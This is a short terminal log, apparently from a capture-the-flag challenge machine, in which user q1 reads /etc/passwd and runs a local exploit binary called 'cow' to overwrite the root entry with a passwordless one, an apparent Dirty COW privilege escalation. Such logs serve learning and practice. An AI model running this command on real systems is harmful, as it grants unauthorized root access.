 q1@box:/tmp$ whoami
q1
q1@box:/tmp$ cat /etc/passwd
root:x:0:0:root:/root:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/false
tc:x:1001:50:Linux User,,,:/home/tc:/bin/sh
q1:x:1000:1000:Linux User,,,:/home/q1:/bin/sh
q2:x:1002:1001:Linux User,,,:/home/q2:/bin/sh
q3:x:1003:1002:Linux User,,,:/home/q3:/bin/sh
q4:x:1004:1003:Linux User,,,:/home/q4:/bin/sh
flag1:x:1005:1000:Linux User,,,:/home/flag1:/bin/sh
q1@box:/tmp$ ./cow /etc/passwd root::0:0:root:/root:/bin/s
h